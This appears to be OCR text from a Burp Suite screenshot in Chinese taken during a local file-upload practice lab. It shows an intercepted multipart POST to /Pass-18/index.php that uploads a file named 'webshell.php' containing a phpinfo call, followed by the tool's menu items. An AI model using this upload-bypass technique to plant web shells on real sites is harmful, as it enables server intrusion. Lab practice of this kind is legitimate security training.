 http://127.0.0.1:81 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /Pass-18/index.php HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/Pass-18/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------20433569820241
Content-Length: 333
-----------------------------20433569820241
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------20433569820241
Content-Disposition: form-data; name="submit"
上传
-----------------------------20433569820241--
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
URL编码输入